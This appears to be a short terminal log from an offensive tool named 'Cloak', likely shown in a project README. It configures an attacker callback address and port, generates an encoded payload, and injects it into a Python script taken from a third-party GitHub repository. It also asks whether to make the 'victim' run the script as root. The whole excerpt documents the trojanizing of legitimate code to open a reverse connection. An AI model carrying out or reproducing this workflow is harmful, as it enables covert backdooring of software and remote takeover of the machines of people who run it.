 Cloak
[?] 192.168.43.146 : Use this as LHOST? [Y/n]
[?] 443 : Use this as LPORT? [Y/n]
[?] Enter Github/File path: https://github.com/UltimateHackers/regxy
[!] Payload will be injected in regxy.py
[>] Generating Payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 982 (iteration=0)
generic/none chosen with final size 982
Payload size: 982 bytes
[>] Injecting into regxy.py
[?] Ask victim to run injected script as root? [y/N]
[+] regxy.py was successfully injected